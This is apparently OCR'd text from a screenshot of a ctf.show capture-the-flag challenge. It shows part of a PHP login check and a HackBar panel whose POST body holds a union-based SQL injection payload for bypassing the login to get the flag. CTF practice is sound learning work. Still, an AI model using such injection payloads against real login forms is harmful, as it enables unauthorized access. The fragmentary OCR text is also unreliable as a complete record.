 1e378528-b136-4660-90be-6d
不安全 1e378528-b136-4660-90be-6d8170173be6.challenge.ctf.show
2
if($row['id']){
echo $row['username'];
}
}else{
echo "The content in the password column is the flag!";
}
?>
admin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1e378528-b136-4660-90be-6d8170173be6.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=-1' or 1 union select 1,1,'d' order by 3 -- + #&password=1